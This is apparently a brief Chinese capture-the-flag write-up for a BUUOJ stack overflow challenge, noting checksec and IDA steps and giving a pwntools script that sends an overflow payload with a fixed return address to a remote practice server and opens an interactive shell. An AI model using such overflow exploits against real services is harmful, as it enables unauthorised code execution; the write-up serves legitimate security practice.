- 先checksec一下文件
- 放到ida看一下
超级简单的一道题还没反应过来就完了
- 看一下脚本
from pwn import*
context(arch='amd64',os='linux',log_level='debug')
io=remote('node5.buuoj.cn',28133)
payload=b'a'*(0x28+4)+p32(0x080485CB)
io.sendline(payload)
io.interactive()

